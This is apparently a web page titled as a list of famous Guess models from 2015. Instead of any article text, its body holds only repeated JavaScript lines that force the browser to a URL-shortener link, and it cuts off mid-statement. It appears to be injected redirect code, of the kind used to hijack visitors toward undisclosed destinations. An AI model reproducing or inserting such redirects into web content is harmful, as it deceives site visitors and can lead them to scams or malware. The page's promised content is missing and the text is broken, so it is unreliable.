
List of Guess’ Most Famous Models
April 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...